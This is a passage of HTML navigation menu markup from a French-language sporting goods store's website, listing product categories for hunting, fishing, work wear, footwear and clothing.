        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_425"  >
                 <span>    Arcs                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-air-comprime"  >
                 <span>    Armes à air comprimé                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-air-comprime-a-puissance-eleve"  >
                 <span>    Armes à air comprimé à puissance élevé                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/armes-a-feu"  >
                 <span>    Armes à feu                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/bottes-de-chasse"  >
                 <span>    Bottes de chasse                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/cameras-de-surveillance-chasse"  >
                 <span>    Cameras de surveillance/chasse                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux"  >
                 <span>    Idées cadeaux              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_233_429"  >
                 <span>      <span>    Divers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/decorations"  >
                 <span>      <span>    Décorations, idées pour véhicule                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/livres-jeux-de-cartes-et-dvd"  >
                 <span>      <span>    Livres, Jeux de cartes et DVD                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/idees-cadeaux/tasses-thermos-et-bouteilles"  >
                 <span>      <span>    Tasses, thermos, bouteilles et cuisine                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/munitions"  >
                 <span>    Munitions              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-a-percussion-laterale"  >
                 <span>      <span>    Munitions a percussion latérale                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-de-carabines"  >
                 <span>      <span>    Munitions de carabines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-de-fusils"  >
                 <span>      <span>    Munitions de fusils                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-poudre-noire"  >
                 <span>      <span>    Munitions poudre noire                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/munitions/munitions-pour-armes-a-air-comprime"  >
                 <span>      <span>    Munitions pour armes à air comprimé                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_202_424"  >
                 <span>      <span>    Poudre noire et amorces                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/optiques"  >
                 <span>    Optiques              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/jumelles"  >
                 <span>      <span>    Jumelles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/lunettes-dapproche"  >
                 <span>      <span>    Lunettes d'approche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/lunettes-de-vision-de-nuit"  >
                 <span>      <span>    Lunettes de vision de nuit                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/telescopes"  >
                 <span>      <span>    Télescopes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/optiques/telemetres"  >
                 <span>      <span>    Télémètres                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_206_427"  >
                 <span>      <span>    Viseur à point rouge                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut"  >
                 <span>    Postes d'affût              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/chaises-ou-sieges-de-chasse"  >
                 <span>      <span>    Chaises ou sieges de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/miradors-tree-stand"  >
                 <span>      <span>    Miradors (tree stand)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/postes-daffut/tentes-de-chasse"  >
                 <span>      <span>    Tentes de chasse                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/vetements"  >
                 <span>    Vêtements de chasse              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/dossards"  >
                 <span>      <span>    Dossards                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/ensembles-de-chasse"  >
                 <span>      <span>    Ensembles de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/gants-et-mitaines"  >
                 <span>      <span>    Gants et mitaines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/hoodies-chandails-et-t-shirts1"  >
                 <span>      <span>    Hoodies, Chandails et T-shirts de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/manteaux-de-chasse"  >
                 <span>      <span>    Manteaux de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/pantalons-de-chasse"  >
                 <span>      <span>    Pantalons de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/sacs-de-chasse"  >
                 <span>      <span>    Sacs de chasse                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/tuques-casquettes-et-cache-cou"  >
                 <span>      <span>    Tuques et cache-cou                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/vetements/vestes-a-dindon"  >
                 <span>      <span>    Vestes à dindon                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-peche"  >
               Articles de pêche              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/accessoires-pour-bateau"  >
                 <span>      <span>    Accessoires pour bateau                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/coffres-et-rangement"  >
                 <span>      <span>    Coffres et rangement                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/couteaux-a-filet"  >
                 <span>      <span>    Couteaux à filet                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/filets-de-peche"  >
                 <span>      <span>    Filets de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/livres-et-dvd"  >
                 <span>      <span>    Livres et DVD                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/panures-et-assaisonnements"  >
                 <span>      <span>    Panures et assaisonnements                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/pinces-outils-et-balances"  >
                 <span>      <span>    Pinces, outils et balances                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires2/electroniques"  >
                 <span>      <span>    Électroniques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne"  >
                 <span>    Accessoires de montage de ligne              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/avancons-leaders"  >
                 <span>      <span>    Avançons (Leaders)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/flottes"  >
                 <span>      <span>    Flottes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/hamecons"  >
                 <span>      <span>    Hameçons                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/plombs"  >
                 <span>      <span>    Plombs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/accessoires-de-montage-de-ligne/emerillons"  >
                 <span>      <span>    Émerillons                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/cannes-a-peche"  >
                 <span>    Cannes à pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/combos-de-peche"  >
                 <span>    Combos de pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/combos-pour-enfant"  >
                 <span>    Combos pour enfant                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/fil-a-peche"  >
                 <span>    Fil à pêche                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/leurres"  >
                 <span>    Leurres              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/cuilleres"  >
                 <span>      <span>    Cuillères                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/jigs-tetes-plombees"  >
                 <span>      <span>    Jigs (têtes plombées)                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/leurres-oderifiant"  >
                 <span>      <span>    Leurres odérifiant                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/leurres-souples"  >
                 <span>      <span>    Leurres souples                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/mouches"  >
                 <span>      <span>    Mouches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/leurres/poissons-nageurs"  >
                 <span>      <span>    Poissons nageurs                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/moulinets"  >
                 <span>    Moulinets                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace"  >
                 <span>    Pêche sur glace              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/accessoires-de-peche-blanche"  >
                 <span>      <span>    Accessoires de Pêche blanche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/brimbales"  >
                 <span>      <span>    Brimbales                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/cannes-a-peche1"  >
                 <span>      <span>    Cannes à pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/combos-de-peche1"  >
                 <span>      <span>    Combos de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/couteaux-de-tarieres"  >
                 <span>      <span>    Couteaux de tarières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/fil-a-peche1"  >
                 <span>      <span>    Fil à pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/leurres-rigide"  >
                 <span>      <span>    Leurres rigide                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/leurres-souple"  >
                 <span>      <span>    Leurres souple                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/moulinets1"  >
                 <span>      <span>    Moulinets                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/tarieres"  >
                 <span>      <span>    Tarières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/peche-sur-glace/tente-de-peche-et-traineaux"  >
                 <span>      <span>    Tente de pêche et traineaux                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes"  >
                 <span>    Vêtements et bottes              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/bottes-de-peche"  >
                 <span>      <span>    Bottes de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/gants-de-peche"  >
                 <span>      <span>    Gants de pêche                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/vestes-de-flottaison"  >
                 <span>      <span>    Vestes de flottaison                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-peche/vetements-et-bottes/vetements-de-peche-sur-glace"  >
                 <span>      <span>    Vêtements de pêche sur glace                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-travail"  >
               Articles de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail"  >
                 <span>    Chaussures de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=273_274_420"  >
                 <span>      <span>    Bottes de travail pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=273_274_421"  >
                 <span>      <span>    Souliers et espadrilles de travail pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/bottes-de-travail"  >
                 <span>      <span>    Bottes de travail pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/souliers-de-travail"  >
                 <span>      <span>    Souliers et espadrilles de travail pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/botte-dhiver-de-travail"  >
                 <span>      <span>    Bottes isolées de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/bottes-de-caoutchouc"  >
                 <span>      <span>    Bottes hautes imperméables de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/chaussures-de-travail/couvre-bottes"  >
                 <span>      <span>    Couvre-bottes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail"  >
                 <span>    Vêtements de travail              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/accessoires4"  >
                 <span>      <span>    Accessoires de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/chandails-et-vestes"  >
                 <span>      <span>    Chandails et hoodies de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/chemises"  >
                 <span>      <span>    Chemises de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/gants"  >
                 <span>      <span>    Gants de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/jeans1"  >
                 <span>      <span>    Jeans de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-dhiver"  >
                 <span>      <span>    Manteaux d'hiver de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-demi-saison"  >
                 <span>      <span>    Manteaux demi-saison de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/manteaux-et-pantalons-de-pluie"  >
                 <span>      <span>    Manteaux et pantalons de pluie                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/pantalons-de-travail"  >
                 <span>      <span>    Pantalons de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/salopette-couvre-tou-et-sarrau"  >
                 <span>      <span>    Salopettes, couvres-tout et sarraus                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/t-shirt2"  >
                 <span>      <span>    T-shirt de travail                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-travail/vetements-de-travail/veste-de-travail"  >
                 <span>      <span>    Veste de travail                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/chaussures"  >
               Chaussures              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/homme"  >
                 <span>    Homme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/espadrilles"  >
                 <span>      <span>    Espadrilles pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/souliers"  >
                 <span>      <span>    Souliers pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/clogs-pour-hommes"  >
                 <span>      <span>    Clogs pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/sandales"  >
                 <span>      <span>    Sandales pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-randonnee"  >
                 <span>      <span>    Bottes de randonnée pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-pluie"  >
                 <span>      <span>    Bottes de pluie pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-de-mi-saison"  >
                 <span>      <span>    Bottes doublées pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/bottes-dhiver"  >
                 <span>      <span>    Bottes avec feutre pour hommes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/homme/pantoufles"  >
                 <span>      <span>    Pantoufles pour hommes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/femme"  >
                 <span>    Femme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/espadrilles1"  >
                 <span>      <span>    Espadrilles pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/souliers1"  >
                 <span>      <span>    Souliers pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/clogs-pour-femmes"  >
                 <span>      <span>    Clogs pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/sandales1"  >
                 <span>      <span>    Sandales pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-randonnee1"  >
                 <span>      <span>    Bottes de randonnée pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-pluie1"  >
                 <span>      <span>    Bottes de pluie pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-de-mi-saison1"  >
                 <span>      <span>    Bottes sport doublées pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-dhiver1"  >
                 <span>      <span>    Bottes avec feutres pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/bottes-mode-doublees-pour-femmes"  >
                 <span>      <span>    Bottes mode doublées pour femmes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/femme/pantoufles1"  >
                 <span>      <span>    Pantoufles pour femmes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/enfant"  >
                 <span>    Enfant                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/chaussures/accessoires3"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/crampons"  >
                 <span>      <span>    Crampons                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/produits-dentretien2"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/chaussures/accessoires3/semelles"  >
                 <span>      <span>    Semelles                     </a>
            </li>
            </ul>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/vetements1"  >
               Vêtements              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme"  >
                 <span>    Vêtements pour Homme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/bermudas-pour-homme"  >
                 <span>      <span>    Bermudas pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/casquettes-pour-homme"  >
                 <span>      <span>    Casquettes pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chandails-pour-homme"  >
                 <span>      <span>    Chandails pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chapeaux-dete-pour-homme"  >
                 <span>      <span>    Chapeaux d'été pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/chemises-pour-homme"  >
                 <span>      <span>    Chemises pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/gants-et-mitaines-pour-homme"  >
                 <span>      <span>    Gants et mitaines pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/hoodies-pour-homme"  >
                 <span>      <span>    Hoodies pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=150_151_418"  >
                 <span>      <span>    Maillots de bain pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/manteaux-dhiver-pour-homme"  >
                 <span>      <span>    Manteaux d'hiver pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/manteaux-de-mi-saison-pour-homme"  >
                 <span>      <span>    Manteaux de mi-saison pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-de-neige-pour-homme"  >
                 <span>      <span>    Pantalons de neige pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-pour-homme"  >
                 <span>      <span>    Pantalons pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/polos-pour-homme"  >
                 <span>      <span>    Polos pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pyjamas-pour-homme"  >
                 <span>      <span>    Pyjamas pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/sous-vetements-thermiques-pour-homme"  >
                 <span>      <span>    Sous vêtements thermiques pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/sous-vetements-pour-homme"  >
                 <span>      <span>    Sous-vêtements pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/t-shirts-pour-homme"  >
                 <span>      <span>    T-shirts pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/tuques-et-cagoules-pour-homme"  >
                 <span>      <span>    Tuques et cagoules pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/vestes-doublees-pour-homme"  >
                 <span>      <span>    Vestes doublées pour homme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=150_151_428"  >
                 <span>      <span>    Veston                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-homme/vetements-de-pluie-pour-homme"  >
                 <span>      <span>    Vêtements de pluie pour homme                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme"  >
                 <span>    Vêtements pour Femme              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/casquettes-pour-femme"  >
                 <span>      <span>    Casquettes pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/chandais-pour-femme"  >
                 <span>      <span>    Chandails pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/chemises-pour-femme"  >
                 <span>      <span>    Chemises pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/gants-et-mitaines-pour-femme"  >
                 <span>      <span>    Gants et mitaines pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/hoodies-pour-femme"  >
                 <span>      <span>    Hoodies pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/manteaux-dhiver-pour-femme"  >
                 <span>      <span>    Manteaux d'hiver pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/manteaux-demi-saison-pour-femme"  >
                 <span>      <span>    Manteaux demi-saison pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/pantalons-de-neige-pour-femme"  >
                 <span>      <span>    Pantalons de neige pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/pantalons-pour-femme"  >
                 <span>      <span>    Pantalons pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/sous-vetements-pour-femme"  >
                 <span>      <span>    Sous-vêtements pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/sous-vetements-thermiques-pour-femme"  >
                 <span>      <span>    Sous-vêtements thermiques pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/t-shirt-pour-femme"  >
                 <span>      <span>    T-shirt pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/tuques-et-cagoules-pour-femme"  >
                 <span>      <span>    Tuques et cagoules pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/vestes-doublees-pour-femme"  >
                 <span>      <span>    Vestes doublées pour femme                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/vetements-pour-femme/vetements-de-pluie-pour-femme"  >
                 <span>      <span>    Vêtements de pluie pour femme                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/bas"  >
                 <span>    Bas              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-courts"  >
                 <span>      <span>    Bas courts                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-reguliers"  >
                 <span>      <span>    Bas réguliers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-specialises"  >
                 <span>      <span>    Bas spécialisés                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/bas/bas-thermiques"  >
                 <span>      <span>    Bas thermiques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/accessoires"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
